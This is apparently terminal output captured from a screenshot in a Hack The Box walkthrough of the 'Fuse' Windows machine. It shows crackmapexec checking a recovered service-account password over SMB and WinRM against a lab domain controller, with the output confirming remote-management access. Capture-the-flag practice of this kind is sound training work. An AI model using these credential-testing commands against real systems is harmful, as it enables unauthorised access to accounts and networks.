 windows/htb/fuse took 7s
➜ crackmapexec smb 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1
True)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
windows/htb/fuse took 8s
➜ crackmapexec winrm 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'
WINRM 10.10.10.193 5985 FUSE [*] http://10.10.10.193:5985/wsman
WINRM 10.10.10.193 5985 FUSE [+] FABRICORP\svc-print:$fab@s3Rv1ce$1 (Pwn3d!)
windows/htb/fuse took 18s
➜
[fuse] 0:sudo- 1:python3*Z "kali" 18:44 09-Nov-2